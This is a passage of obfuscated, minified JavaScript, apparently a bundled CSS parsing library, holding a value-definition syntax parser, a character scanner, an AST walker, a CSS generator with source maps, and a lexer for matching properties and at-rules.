VQ=a2m,DU=function(DW){const VK=a2m;let DM=null,Dp=!0x1;switch(DW[VK(0x440)]()){case D1:DW[VK(0xf13)]++,DM={'min':0x0,'max':0x0};break;case D2:DW[VK(0xf13)]++,DM={'min':0x1,'max':0x0};break;case D7:DW[VK(0xf13)]++,DM={'min':0x0,'max':0x1};break;case F:DW[VK(0xf13)]++,Dp=!0x0,DW[VK(0x440)]()===Dm?DM=DH(DW):DW[VK(0x440)]()===D7?(DW[VK(0xf13)]++,DM={'min':0x0,'max':0x0}):DM={'min':0x1,'max':0x0};break;case Dm:DM=DH(DW);break;default:return null;}return{'type':VK(0xcc0),'comma':Dp,'min':DM[VK(0x21b)],'max':DM[VK(0x14b)],'term':null};}(Dq);return null!==DU?(DU[VQ(0xaf8)]=DI,Dq[VQ(0x440)]()===F&&Dq[VQ(0xe30)](Dq[VQ(0xf13)]-0x1)===D2?DZ(Dq,DU):DU):DI;}function DT(Dq){const Ve=a2m,DI=Dq[Ve(0x72d)]();return''===DI?null:DZ(Dq,{'type':Ve(0x2fc),'value':DI});}function DV(Dq,DI){const Vi=a2m;function DU(DM,Dp){const Vc=a2m;return{'type':Vc(0x68d),'terms':DM,'combinator':Dp,'disallowEmpty':!0x1,'explicit':!0x1};}let DW;for(DI=Object[Vi(0x35a)](DI)[Vi(0x564)]((DM,Dp)=>Dt[DM]-Dt[Dp]);DI[Vi(0x57e)]>0x0;){DW=DI[Vi(0x5c0)]();let DM=0x0,Dp=0x0;for(;DM<Dq[Vi(0x57e)];DM++){const Dv=Dq[DM];Vi(0xc5d)===Dv[Vi(0x57d)]&&(Dv[Vi(0xe87)]===DW?(-0x1===Dp&&(Dp=DM-0x1),Dq[Vi(0x67b)](DM,0x1),DM--):(-0x1!==Dp&&DM-Dp>0x1&&(Dq[Vi(0x67b)](Dp,DM-Dp,DU(Dq[Vi(0x4ed)](Dp,DM),DW)),DM=Dp+0x1),Dp=-0x1));}-0x1!==Dp&&DI[Vi(0x57e)]&&Dq[Vi(0x67b)](Dp,DM-Dp,DU(Dq[Vi(0x4ed)](Dp,DM),DW));}return DW;}function Df(Dq,DI){const f0=a2m,DU=Object[f0(0xfa4)](null),DW=[];let DM,Dp=null,Dv=Dq[f0(0xf13)];for(;Dq[f0(0x440)]()!==DI&&(DM=Ds(Dq,DI));)f0(0x4a2)!==DM[f0(0x57d)]&&(f0(0xc5d)===DM[f0(0x57d)]?(null!==Dp&&f0(0xc5d)!==Dp[f0(0x57d)]||(Dq[f0(0xf13)]=Dv,Dq[f0(0x54f)](f0(0x6a8))),DU[DM[f0(0xe87)]]=!0x0):null!==Dp&&f0(0xc5d)!==Dp[f0(0x57d)]&&(DU['\x20']=!0x0,DW[f0(0xf19)]({'type':f0(0xc5d),'value':'\x20'})),DW[f0(0xf19)](DM),Dp=DM,Dv=Dq[f0(0xf13)]);return null!==Dp&&f0(0xc5d)===Dp[f0(0x57d)]&&(Dq[f0(0xf13)]-=Dv,Dq[f0(0x54f)](f0(0x6a8))),{'type':f0(0x68d),'terms':DW,'combinator':DV(DW,DU)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Ds(Dq,DI){const f1=a2m;let DU=Dq[f1(0x440)]();switch(DU){case DD:break;case D9:return DZ(Dq,function(DW,DM){const f2=f1;let Dp;return DW[f2(0x331)](D9),Dp=Df(DW,DM),DW[f2(0x331)](DD),Dp[f2(0xeca)]=!0x0,DW[f2(0x440)]()===j&&(DW[f2(0xf13)]++,Dp[f2(0x8c5)]=!0x0),Dp;}(Dq,DI));case D5:return Dq[f1(0x669)]()===K?function(DW){const f3=f1;let DM;return DW[f3(0x331)](D5),DW[f3(0x331)](K),DM=DW[f3(0x973)](),DW[f3(0x331)](K),DW[f3(0x331)](D6),DZ(DW,{'type':f3(0x1094),'name':DM});}(Dq):function(DW){const f4=f1;let DM,Dp=null;if(DW[f4(0x331)](D5),DM=DW[f4(0x973)](),f4(0x3ef)===DM){DW[f4(0x331)](D9);const Dv=Df(DW,DD);return DW[f4(0x331)](DD),DW[f4(0x331)](D6),DZ(DW,{'type':f4(0xb64),'term':0x1===Dv[f4(0x434)][f4(0x57e)]?Dv[f4(0x434)][0x0]:Dv});}return DW[f4(0x440)]()===Q&&DW[f4(0x669)]()===D0&&(DW[f4(0xf13)]+=0x2,DM+='()'),DW[f4(0xe30)](DW[f4(0x6a1)](DW[f4(0xf13)]))===D9&&(DW[f4(0x55f)](),Dp=function(DA){const f5=f4;let DL=null,DP=null,Dg=0x1;return DA[f5(0x331)](D9),DA[f5(0x440)]()===D4&&(DA[f5(0x72d)](),Dg=-0x1),-0x1==Dg&&DA[f5(0x440)]()===Dh?DA[f5(0x72d)]():(DL=Dg*Number(DA[f5(0x6b3)](DA)),DA[f5(0xe63)]()&&(DL+=DA[f5(0x973)]())),DA[f5(0x55f)](),DA[f5(0x331)](D3),DA[f5(0x55f)](),DA[f5(0x440)]()===Dh?DA[f5(0x72d)]():(Dg=0x1,DA[f5(0x440)]()===D4&&(DA[f5(0x72d)](),Dg=-0x1),DP=Dg*Number(DA[f5(0x6b3)](DA)),DA[f5(0xe63)]()&&(DP+=DA[f5(0x973)]())),DA[f5(0x331)](DD),{'type':f5(0x9d2),'min':DL,'max':DP};}(DW)),DW[f4(0x331)](D6),DZ(DW,{'type':f4(0x811),'name':DM,'opts':Dp});}(Dq);case Do:return{'type':f1(0xc5d),'value':Dq[f1(0xb43)](Dq[f1(0xf13)]+(Dq[f1(0x669)]()===Do?0x2:0x1))};case O:return Dq[f1(0xf13)]++,Dq[f1(0x331)](O),{'type':f1(0xc5d),'value':'&&'};case D3:return Dq[f1(0xf13)]++,{'type':f1(0xa8f)};case K:return DZ(Dq,{'type':f1(0x5e1),'value':Dq[f1(0xe15)]()});case z:case X:case Y:case B:case J:return{'type':f1(0x4a2),'value':Dq[f1(0x69e)]()};case D8:return DU=Dq[f1(0x669)](),Dq[f1(0xe63)](DU)?(Dq[f1(0xf13)]++,{'type':f1(0x4d4),'name':Dq[f1(0x973)]()}):DT(Dq);case D1:case D2:case D7:case F:case j:break;case Dm:if(DU=Dq[f1(0x669)](),DU<0x30||DU>0x39)return DT(Dq);break;default:return Dq[f1(0xe63)](DU)?function(DW){const f6=f1,DM=DW[f6(0x973)]();return DW[f6(0x440)]()===Q?(DW[f6(0xf13)]++,{'type':f6(0x86e),'name':DM}):DZ(DW,{'type':f6(0x812),'name':DM});}(Dq):DT(Dq);}}function Db(Dq){const f7=a2m,DI=new q['L'](Dq),DU=Df(DI);return DI[f7(0xf13)]!==Dq[f7(0x57e)]&&DI[f7(0x54f)](f7(0x964)),0x1===DU[f7(0x434)][f7(0x57e)]&&f7(0x68d)===DU[f7(0x434)][0x0][f7(0x57d)]?DU[f7(0x434)][0x0]:DU;}},0x924:(h,H,Z)=>{'use strict';const f8=a2m;Z['d'](H,{'L':()=>f});var T=Z(0x1995);const V=new Uint8Array(0x80)[f8(0xf65)]((s,b)=>/[a-zA-Z0-9\-]/[f8(0xbdc)](String[f8(0x771)](b))?0x1:0x0);class f{constructor(s){const f9=f8;this[f9(0x888)]=s,this[f9(0xf13)]=0x0;}[f8(0xe30)](s){const fD=f8;return s<this[fD(0x888)][fD(0x57e)]?this[fD(0x888)][fD(0xe30)](s):0x0;}[f8(0x440)](){const fm=f8;return this[fm(0xe30)](this[fm(0xf13)]);}[f8(0xe63)](s=this[f8(0x440)]()){return s<0x80&&0x1===V[s];}[f8(0x669)](){const fo=f8;return this[fo(0xe30)](this[fo(0xf13)]+0x1);}[f8(0x5c5)](s){const fG=f8;return this[fG(0xe30)](this[fG(0x6a1)](s));}[f8(0x55f)](){const fh=f8;this[fh(0xf13)]=this[fh(0x6a1)](this[fh(0xf13)]);}[f8(0x6a1)](s){const ft=f8;for(;s<this[ft(0x888)][ft(0x57e)];s++){const b=this[ft(0x888)][ft(0xe30)](s);if(0xd!==b&&0xa!==b&&0xc!==b&&0x20!==b&&0x9!==b)break;}return s;}[f8(0xb43)](s){const fH=f8;return this[fH(0x888)][fH(0x23b)](this[fH(0xf13)],this[fH(0xf13)]=s);}[f8(0x331)](s){const fZ=f8;this[fZ(0x440)]()!==s&&this[fZ(0x54f)](fZ(0x26b)+String[fZ(0x771)](s)+'`'),this[fZ(0xf13)]++;}[f8(0x72d)](){const fT=f8;return this[fT(0xf13)]<this[fT(0x888)][fT(0x57e)]?this[fT(0x888)][fT(0x18f)](this[fT(0xf13)]++):'';}[f8(0x54f)](s){const fV=f8;throw new T['u'](s,this[fV(0x888)],this[fV(0xf13)]);}[f8(0x69e)](){const ff=f8;return this[ff(0xb43)](this[ff(0x6a1)](this[ff(0xf13)]));}[f8(0x973)](){const fs=f8;let s=this[fs(0xf13)];for(;s<this[fs(0x888)][fs(0x57e)];s++){const b=this[fs(0x888)][fs(0xe30)](s);if(b>=0x80||0x0===V[b])break;}return this[fs(0xf13)]===s&&this[fs(0x54f)](fs(0x44a)),this[fs(0xb43)](s);}[f8(0x6b3)](){const fb=f8;let s=this[fb(0xf13)];for(;s<this[fb(0x888)][fb(0x57e)];s++){const b=this[fb(0x888)][fb(0xe30)](s);if(b<0x30||b>0x39)break;}return this[fb(0xf13)]===s&&this[fb(0x54f)](fb(0xc19)),this[fb(0xb43)](s);}[f8(0xe15)](){const fq=f8,s=this[fq(0x888)][fq(0x9c4)]('\x27',this[fq(0xf13)]+0x1);return-0x1===s&&(this[fq(0xf13)]=this[fq(0x888)][fq(0x57e)],this[fq(0x54f)](fq(0x266))),this[fq(0xb43)](s+0x1);}}},0x1be5:(h,H,Z)=>{'use strict';Z['d'](H,{'G':()=>f});const T=function(){};function V(s){const fI=a2m;return fI(0xe8b)==typeof s?s:T;}function f(s,b,q){const fU=a2m;let I=T,U=T;if(fU(0xe8b)==typeof b?I=b:b&&(I=V(b[fU(0x671)]),U=V(b[fU(0xc22)])),I===T&&U===T)throw new Error(fU(0x1013));!function W(M){const fW=fU;switch(I[fW(0xbdb)](q,M),M[fW(0x57d)]){case fW(0x68d):M[fW(0x434)][fW(0xd7b)](W);break;case fW(0xcc0):case fW(0xb64):W(M[fW(0xaf8)]);break;case fW(0x811):case fW(0x1094):case fW(0x812):case fW(0x4d4):case fW(0x86e):case fW(0x5e1):case fW(0x2fc):case fW(0xa8f):break;default:throw new Error(fW(0x7aa)+M[fW(0x57d)]);}U[fW(0xbdb)](q,M);}(s);}},0x772:(h,H,Z)=>{'use strict';Z['d'](H,{'o':()=>U});var T=Z(0x11ac),V=Z(0x153d),f=Z(0x1725);const b=0x5c;function q(W,M){const fM=a2m;if(fM(0xe8b)!=typeof M)W[fM(0x154)][fM(0xd7b)](this[fM(0xe65)],this);else{let p=null;W[fM(0x154)][fM(0xd7b)](v=>{const fp=fM;null!==p&&M[fp(0xbdb)](this,p),this[fp(0xe65)](v),p=v;});}}function I(W){(0x0,T['qw'])(W,(M,p,v)=>{const fv=a2m;this[fv(0xd84)](M,W[fv(0x4ed)](p,v));});}function U(W){const fA=a2m,M=new Map();for(let [p,v]of Object[fA(0x252)](W[fA(0xe65)]))fA(0xe8b)==typeof(v[fA(0xac5)]||v)&&M[fA(0xc03)](p,v[fA(0xac5)]||v);return function(A,L){const fP=fA;let P='',g=0x0,R={'node'(S){const fL=a2m;if(!M[fL(0x54c)](S[fL(0x57d)]))throw new Error(fL(0x56d)+S[fL(0x57d)]);M[fL(0xff2)](S[fL(0x57d)])[fL(0xbdb)](C,S);},'tokenBefore':f[fP(0x430)],'token'(S,E){const fg=fP;g=this[fg(0x47e)](g,S,E),this[fg(0xe7a)](E,S,!0x1),S===T['_i']&&E[fg(0xe30)](0x0)===b&&this[fg(0xe7a)]('\x0a',T['M$'],!0x0);},'emit'(S){P+=S;},'result':()=>P};L&&(fP(0xe8b)==typeof L[fP(0x989)]&&(R=L[fP(0x989)](R)),L[fP(0xf9e)]&&(R=(0x0,V['f'])(R)),L[fP(0x9fc)]in f&&(R[fP(0x47e)]=f[L[fP(0x9fc)]]));const C={'node':S=>R[fP(0xe65)](S),'children':q,'token':(S,E)=>R[fP(0xd84)](S,E),'tokenize':I};return R[fP(0xe65)](A),R[fP(0xab6)]();};}},0x153d:(h,H,Z)=>{'use strict';const fd=a2m;Z['d'](H,{'f':()=>f});var T=Z(0xf1);const V=new Set([fd(0xa6c),fd(0x79b),fd(0x37b)]);function f(b){const fR=fd,q=new T['x'](),I={'line':0x1,'column':0x0},U={'line':0x0,'column':0x0},W={'line':0x1,'column':0x0},M={'generated':W};let v=0x1,A=0x0,L=!0x1;const P=b[fR(0xe65)];b[fR(0xe65)]=function(C){const fC=fR;if(C[fC(0xbf1)]&&C[fC(0xbf1)][fC(0x1df)]&&V[fC(0x54c)](C[fC(0x57d)])){const S=C[fC(0xbf1)][fC(0x1df)][fC(0xc99)],E=C[fC(0xbf1)][fC(0x1df)][fC(0xb0b)]-0x1;U[fC(0xc99)]===S&&U[fC(0xb0b)]===E||(U[fC(0xc99)]=S,U[fC(0xb0b)]=E,I[fC(0xc99)]=v,I[fC(0xb0b)]=A,L&&(L=!0x1,I[fC(0xc99)]===W[fC(0xc99)]&&I[fC(0xb0b)]===W[fC(0xb0b)]||q[fC(0x10a6)](M)),L=!0x0,q[fC(0x10a6)]({'source':C[fC(0xbf1)][fC(0xef0)],'original':U,'generated':I}));}P[fC(0xbdb)](this,C),L&&V[fC(0x54c)](C[fC(0x57d)])&&(W[fC(0xc99)]=v,W[fC(0xb0b)]=A);};const g=b[fR(0xe7a)];b[fR(0xe7a)]=function(C,S,E){const fr=fR;for(let N=0x0;N<C[fr(0x57e)];N++)0xa===C[fr(0xe30)](N)?(v++,A=0x0):A++;g(C,S,E);};const R=b[fR(0xab6)];return b[fR(0xab6)]=function(){const fS=fR;return L&&q[fS(0x10a6)](M),{'css':R(),'map':q};},b;}},0x1725:(h,H,Z)=>{'use strict';const fl=a2m;Z['r'](H),Z['d'](H,{'safe':()=>U,'spec':()=>I});var T=Z(0x11ac);const V=(W,M)=>{const fE=a2m;if(W===T['_i']&&(W=M),fE(0x83b)==typeof W){const p=W[fE(0xe30)](0x0);return p>0x7f?0x8000:p<<0x8;}return W;},f=[[T['Vy'],T['Vy']],[T['Vy'],T['zt']],[T['Vy'],T['s0']],[T['Vy'],T['VY']],[T['Vy'],'-'],[T['Vy'],T['wN']],[T['Vy'],T['Ne']],[T['Vy'],T['fg']],[T['Vy'],T['zG']],[T['Vy'],T['AJ']],[T['zu'],T['Vy']],[T['zu'],T['zt']],[T['zu'],T['s0']],[T['zu'],T['VY']],[T['zu'],'-'],[T['zu'],T['wN']],[T['zu'],T['Ne']],[T['zu'],T['fg']],[T['zu'],T['zG']],[T['Vw'],T['Vy']],[T['Vw'],T['zt']],[T['Vw'],T['s0']],[T['Vw'],T['VY']],[T['Vw'],'-'],[T['Vw'],T['wN']],[T['Vw'],T['Ne']],[T['Vw'],T['fg']],[T['Vw'],T['zG']],[T['fg'],T['Vy']],[T['fg'],T['zt']],[T['fg'],T['s0']],[T['fg'],T['VY']],[T['fg'],'-'],[T['fg'],T['wN']],[T['fg'],T['Ne']],[T['fg'],T['fg']],[T['fg'],T['zG']],['#',T['Vy']],['#',T['zt']],['#',T['s0']],['#',T['VY']],['#','-'],['#',T['wN']],['#',T['Ne']],['#',T['fg']],['#',T['zG']],['-',T['Vy']],['-',T['zt']],['-',T['s0']],['-',T['VY']],['-','-'],['-',T['wN']],['-',T['Ne']],['-',T['fg']],['-',T['zG']],[T['wN'],T['Vy']],[T['wN'],T['zt']],[T['wN'],T['s0']],[T['wN'],T['VY']],[T['wN'],T['wN']],[T['wN'],T['Ne']],[T['wN'],T['fg']],[T['wN'],'%'],[T['wN'],T['zG']],['@',T['Vy']],['@',T['zt']],['@',T['s0']],['@',T['VY']],['@','-'],['@',T['zG']],['.',T['wN']],['.',T['Ne']],['.',T['fg']],['+',T['wN']],['+',T['Ne']],['+',T['fg']],['/','*']],b=f[fl(0x533)]([[T['Vy'],T['Vw']],[T['fg'],T['Vw']],[T['Vw'],T['Vw']],[T['zu'],T['AJ']],[T['zu'],T['Qf']],[T['zu'],T['Qx']],[T['Ne'],T['Ne']],[T['Ne'],T['fg']],[T['Ne'],T['zt']],[T['Ne'],'-'],[T['no'],T['Vy']],[T['no'],T['zt']],[T['no'],T['Ne']],[T['no'],T['fg']],[T['no'],T['Vw']],[T['no'],'-']]);function q(W){const fN=fl,M=new Set(W[fN(0xf65)](([p,v])=>V(p)<<0x10|V(v)));return function(p,v,A){const fX=fN,L=V(v,A),P=A[fX(0xe30)](0x0);return(0x2d===P&&v!==T['Vy']&&v!==T['zt']&&v!==T['zG']||0x2b===P?M[fX(0x54c)](p<<0x10|P<<0x8):M[fX(0x54c)](p<<0x10|L))&&this[fX(0xe7a)]('\x20',T['M$'],!0x0),L;};}const I=q(f),U=q(b);},0xf26:(H,Z,T)=>{'use strict';T['d'](Z,{'GG':()=>W,'cM':()=>q,'qg':()=>b});var V=T(0x1254);T(0x2162),T(0x1aa),T(0x1d09),T(0x11ac),T(0x268e),T(0x12dd),T(0xc8c),T(0x122e),T(0x18bf),T(0x15b1);const {tokenize:f,parse:b,generate:q,lexer:I,createLexer:U,walk:W,find:M,findLast:v,findAll:A,toPlainObject:L,fromPlainObject:P,fork:R}=V['A'];},0x1d09:(H,Z,T)=>{'use strict';const fB=a2m;T['d'](Z,{'J':()=>Y});var V=T(0x209d),q=T(0xc8c),I=T(0x1304),U=T(0x13ba),W=T(0xec0),M=T(0x268e),v=T(0x2507),A=T(0x2613),L=T(0x16e6),P=T(0x11e),R=T(0x193f),C=T(0x2342);function S(J,B,k){const fY=a2m,z={};for(const j in J)J[j][fY(0x352)]&&(z[j]=k?J[j][fY(0x352)]:(0x0,M['cM'])(J[j][fY(0x352)],{'compact':B}));return z;}function E(J,B,k){const fJ=a2m,z={};for(const [j,F]of Object[fJ(0x252)](J))z[j]={'prelude':F[fJ(0x522)]&&(k?F[fJ(0x522)][fJ(0x352)]:(0x0,M['cM'])(F[fJ(0x522)][fJ(0x352)],{'compact':B})),'descriptors':F[fJ(0x7c4)]&&S(F[fJ(0x7c4)],B,k)};return z;}function N(J,B,k){return{'matched':J,'iterations':k,'error':B,...P};}function X(J,B,k,z){const fw=a2m,j=(0x0,v['A'])(k,J[fw(0x352)]);let F;return function(x){const fy=fw;for(let O=0x0;O<x[fy(0x57e)];O++)if(fy(0x1032)===x[O][fy(0xe87)][fy(0x1e1)]())return!0x0;return!0x1;}(j)?N(null,new Error(fw(0x4f6))):(z&&(F=(0x0,L['wg'])(j,J[fw(0x70d)],J)),z&&F[fw(0x938)]||(F=(0x0,L['wg'])(j,B[fw(0x938)],J),F[fw(0x938)])?N(F[fw(0x938)],null,F[fw(0x793)]):N(null,new V['F'](F[fw(0x194)],B[fw(0x352)],k,F),F[fw(0x793)]));}class Y{constructor(J,B,k){const fn=a2m;if(this[fn(0x287)]=I['v'],this[fn(0x352)]=B,this[fn(0x13a)]=!0x1,this[fn(0x550)]={...W},this[fn(0xb22)]=Object[fn(0xfa4)](null),this[fn(0x95a)]=Object[fn(0xfa4)](null),this[fn(0xb9b)]=Object[fn(0xfa4)](null),this[fn(0x918)]=k||(0x0,C['y'])(J),J){if(J[fn(0x287)]&&(this[fn(0x287)]=J[fn(0x287)]),J[fn(0x550)]){for(const z of Object[fn(0x35a)](W))Array[fn(0x139)](J[fn(0x550)][z])&&(this[fn(0x550)][z]=J[fn(0x550)][z]);}if(J[fn(0xb9b)]){for(const [j,F]of Object[fn(0x252)](J[fn(0xb9b)]))this[fn(0x7ff)](j,F);}if(J[fn(0x13a)]){this[fn(0x13a)]=!0x0;for(const [x,O]of Object[fn(0x252)]((0x0,U['JH'])(this[fn(0x550)])))this[fn(0x7ff)](x,O);}if(J[fn(0xb22)]){for(const [K,Q]of Object[fn(0x252)](J[fn(0xb22)]))this[fn(0xbf6)](K,Q);}if(J[fn(0x95a)]){for(const [D0,D1]of Object[fn(0x252)](J[fn(0x95a)]))this[fn(0x754)](D0,D1);}}this[fn(0x70d)]=(0x0,A['gt'])(this[fn(0x287)][fn(0x4bf)](fn(0xe1e)));}[fB(0x842)](J){const fa=fB;function B(j,F){const fk=a2m;z[fk(0xf19)]({'node':j,'message':F});}const k=this[fa(0x918)],z=[];return this[fa(0x352)][fa(0x532)](J,function(j){const fz=fa;k[fz(0x1b3)](j[fz(0x57d)])?k[j[fz(0x57d)]][fz(0xb11)](j,B):B(j,fz(0xec2)+j[fz(0x57d)]+'`');}),!!z[fa(0x57e)]&&z;}[fB(0x443)](J,B,k,z=null){const fj=fB,j={'type':B,'name':k},F={'type':B,'name':k,'parent':z,'serializable':fj(0x83b)==typeof J||J&&fj(0x83b)==typeof J[fj(0x57d)],'syntax':null,'match':null,'matchRef':null};return fj(0xe8b)==typeof J?F[fj(0x938)]=(0x0,A['gt'])(J,j):(fj(0x83b)==typeof J?Object[fj(0x4b3)](F,fj(0x352),{'get':()=>(Object[fj(0x4b3)](F,fj(0x352),{'value':(0x0,M['qg'])(J)}),F[fj(0x352)])}):F[fj(0x352)]=J,Object[fj(0x4b3)](F,fj(0x938),{'get':()=>(Object[fj(0x4b3)](F,fj(0x938),{'value':(0x0,A['gt'])(F[fj(0x352)],j)}),F[fj(0x938)])}),fj(0x1094)===B&&Object[fj(0x4b3)](F,fj(0x1049),{'get'(){const fF=fj,x=F[fF(0x352)],O=function(K){const fx=fF,Q=K[fx(0x434)][0x0];return!0x1===K[fx(0xeca)]&&0x1===K[fx(0x434)][fx(0x57e)]&&fx(0xcc0)===Q[fx(0x57d)]&&!0x0===Q[fx(0x18c)];}(x)?(0x0,A['gt'])({...x,'terms':[x[fF(0x434)][0x0][fF(0xaf8)]]},j):null;return Object[fF(0x4b3)](F,fF(0x1049),{'value':O}),O;}})),F;}[fB(0xbf6)](J,B){const fu=fB;B&&(this[fu(0xb22)][J]={'type':fu(0xa6c),'name':J,'prelude':B[fu(0x522)]?this[fu(0x443)](B[fu(0x522)],fu(0xd64),J):null,'descriptors':B[fu(0x7c4)]?Object[fu(0x35a)](B[fu(0x7c4)])[fu(0xa2d)]((k,z)=>(k[z]=this[fu(0x443)](B[fu(0x7c4)][z],fu(0xf15),z,J),k),Object[fu(0xfa4)](null)):null});}[fB(0x754)](J,B){const fO=fB;B&&(this[fO(0x95a)][J]=this[fO(0x443)](B,fO(0x1094),J));}[fB(0x7ff)](J,B){const fK=fB;B&&(this[fK(0xb9b)][J]=this[fK(0x443)](B,fK(0x811),J));}[fB(0x1c7)](J){const fQ=fB;if(!this[fQ(0x41d)](J))return new V['B'](fQ(0x77a),'@'+J);}[fB(0x20a)](J,B){const fe=fB,k=this[fe(0x1c7)](J);if(k)return k;const z=this[fe(0x41d)](J);return!z[fe(0x522)]&&B?new SyntaxError(fe(0x79f)+J+fe(0x45e)):!z[fe(0x522)]||B||X(this,z[fe(0x522)],'',!0x1)[fe(0x4fc)]?void 0x0:new SyntaxError(fe(0x79f)+J+fe(0x8ff));}[fB(0xe17)](J,B){const fc=fB,k=this[fc(0x1c7)](J);if(k)return k;const z=this[fc(0x41d)](J),j=q['Si'](B);return z[fc(0x7c4)]?z[fc(0x7c4)][j[fc(0x68e)]]||z[fc(0x7c4)][j[fc(0xcae)]]?void 0x0:new V['B'](fc(0xc53),B):new SyntaxError(fc(0x79f)+J+fc(0x106d));}[fB(0x29a)](J){const fi=fB;if(!this[fi(0xd4e)](J))return new V['B'](fi(0xda4),J);}[fB(0x612)](J,B){const s0=fB,k=this[s0(0x20a)](J,B);if(k)return N(null,k);const z=this[s0(0x41d)](J);return z[s0(0x522)]?X(this,z[s0(0x522)],B||'',!0x1):N(null,null);}[fB(0x91a)](J,B,k){const s1=fB,z=this[s1(0xe17)](J,B);if(z)return N(null,z);const j=this[s1(0x41d)](J),F=q['Si'](B);return X(this,j[s1(0x7c4)][F[s1(0x68e)]]||j[s1(0x7c4)][F[s1(0xcae)]],k,!0x1);}[fB(0x504)](J){const s2=fB;return s2(0x37b)!==J[s2(0x57d)]?N(null,new Error(s2(0x261))):this[s2(0x73d)](J[s2(0xeb9)],J[s2(0xe87)]);}[fB(0x73d)](J,B){const s3=fB;if(q['MZ'](J)[s3(0xae5)])return N(null,new Error(s3(0x96a)));const k=this[s3(0x29a)](J);return k?N(null,k):X(this,this[s3(0xd4e)](J),B,!0x0);}[fB(0x209)](J,B){const s4=fB,k=this[s4(0xd19)](J);return k?X(this,k,B,!0x1):N(null,new V['B'](s4(0x7b2),J));}[fB(0x938)](J,B){const s5=fB;return s5(0x83b)==typeof J||J&&J[s5(0x57d)]?(s5(0x83b)!=typeof J&&J[s5(0x938)]||(J=this[s5(0x443)](J,s5(0x811),s5(0xa2c))),X(this,J,B,!0x1)):N(null,new V['B'](s5(0x988)));}[fB(0x681)](J,B,k,z){const s6=fB;return(0x0,R['V'])(this,B,this[s6(0x73d)](J,B),k,z);}[fB(0x38c)](J,B,k){const s7=fB;return(0x0,R['V'])(this,J[s7(0xe87)],this[s7(0x504)](J),B,k);}[fB(0xbb5)](J,B,k){const s8=fB,z=[];return this[s8(0x352)][s8(0x532)](J,{'visit':s8(0x37b),'enter':j=>{const s9=s8;z[s9(0xf19)][s9(0x413)](z,this[s9(0x38c)](j,B,k));}}),z;}[fB(0x41d)](J,B=!0x0){const sD=fB,k=q['Si'](J);return(k[sD(0xdb8)]&&B?this[sD(0xb22)][k[sD(0x68e)]]||this[sD(0xb22)][k[sD(0xcae)]]:this[sD(0xb22)][k[sD(0x68e)]])||null;}[fB(0x2ef)](J,B=!0x0){const sm=fB,k=this[sm(0x41d)](J,B);return k&&k[sm(0x522)]||null;}[fB(0xf71)](J,B){const so=fB;return this[so(0xb22)][so(0x1b3)](J)&&this[so(0xb22)][so(0x959)]&&this[so(0xb22)][J][so(0x959)][B]||null;}[fB(0xd4e)](J,B=!0x0){const sG=fB,k=q['MZ'](J);return(k[sG(0xdb8)]&&B?this[sG(0x95a)][k[sG(0x68e)]]||this[sG(0x95a)][k[sG(0xcae)]]:this[sG(0x95a)][k[sG(0x68e)]])||null;}[fB(0xd19)](J){const sh=fB;return hasOwnProperty[sh(0xbdb)](this[sh(0xb9b)],J)?this[sh(0xb9b)][J]:null;}[fB(0x7c1)](){const sZ=fB;function J(O,K){return K?'<'+O+'>':'<\x27'+O+'\x27>';}function B(O,K,Q,D0){const st=a2m;if(Q[st(0x54c)](K))return Q[st(0xff2)](K);Q[st(0xc03)](K,!0x1),null!==D0[st(0x352)]&&(0x0,M['GG'])(D0[st(0x352)],function(D1){const sH=st;if(sH(0x811)!==D1[sH(0x57d)]&&sH(0x1094)!==D1[sH(0x57d)])return;const D2=sH(0x811)===D1[sH(0x57d)]?O[sH(0xb9b)]:O[sH(0x95a)],D3=sH(0x811)===D1[sH(0x57d)]?z:j;hasOwnProperty[sH(0xbdb)](D2,D1[sH(0x68e)])?B(O,D1[sH(0x68e)],D3,D2[D1[sH(0x68e)]])&&(k[sH(0xf19)](J(K,Q===z)+sH(0xff7)+J(D1[sH(0x68e)],sH(0x811)===D1[sH(0x57d)])),Q[sH(0xc03)](K,!0x0)):(k[sH(0xf19)](J(K,Q===z)+sH(0x81b)+J(D1[sH(0x68e)],sH(0x811)===D1[sH(0x57d)])),Q[sH(0xc03)](K,!0x0));},this);}const k=[];let z=new Map(),j=new Map();for(const O in this[sZ(0xb9b)])B(this,O,z,this[sZ(0xb9b)][O]);for(const K in this[sZ(0x95a)])B(this,K,j,this[sZ(0x95a)][K]);const F=[...z[sZ(0x35a)]()][sZ(0x9a2)](Q=>z[sZ(0xff2)](Q)),x=[...j[sZ(0x35a)]()][sZ(0x9a2)](Q=>j[sZ(0xff2)](Q));return F[sZ(0x57e)]||x[sZ(0x57e)]?{'errors':k,'types':F,'properties':x}:null;}[fB(0x31c)](J,B){const sT=fB;return{'generic':this[sT(0x13a)],'cssWideKeywords':this[sT(0x287)],'units':this[sT(0x550)],'types':S(this[sT(0xb9b)],!B,J),'properties':S(this[sT(0x95a)],!B,J),'atrules':E(this[sT(0xb22)],!B,J)};}[fB(0x924)](){const sV=fB;return JSON[sV(0x1c8)](this[sV(0x31c)]());}}},0x209d:(h,H,Z)=>{'use strict';Z['d'](H,{'B':()=>I,'F':()=>U});var T=Z(0x192b),V=Z(0x24ff);const f={'offset':0x0,'line':0x1,'column':0x1};function b(W,M){const sf=a2m,p=W&&W[sf(0xbf1)]&&W[sf(0xbf1)][M];return p?sf(0xc99)in p?q(p):p:null;}function q({offset:W,line:M,column:p},v){const ss=a2m,A={'offset':W,'line':M,'column':p};if(v){const L=v[ss(0x2f2)](/\n|\r\n?|\f/);A[ss(0xf80)]+=v[ss(0x57e)],A[ss(0xc99)]+=L[ss(0x57e)]-0x1,A[ss(0xb0b)]=0x1===L[ss(0x57e)]?A[ss(0xb0b)]+v[ss(0x57e)]:L[ss(0x7da)]()[ss(0x57e)]+0x1;}return A;}const I=function(W,M){const sb=a2m,p=(0x0,T['a'])(sb(0xdcf),W+(M?'\x20`'+M+'`':''));return p[sb(0xb7d)]=M,p;},U=function(W,M,v,A){const sq=a2m,L=(0x0,T['a'])(sq(0x10b5),W),{css:P,mismatchOffset:g,mismatchLength:R,start:C,end:S}=function(E,N){const sI=sq,X=E[sI(0x615)],Y=E[sI(0x99d)],J=Y<X[sI(0x57e)]&&X[Y][sI(0xe65)]||null,w=J!==N?J:null;let y,B,k=0x0,z=0x0,j=0x0,F='';for(let x=0x0;x<X[sI(0x57e)];x++){const O=X[x][sI(0xe87)];x===Y&&(z=O[sI(0x57e)],k=F[sI(0x57e)]),null!==w&&X[x][sI(0xe65)]===w&&(x<=Y?j++:j=0x0),F+=O;}return 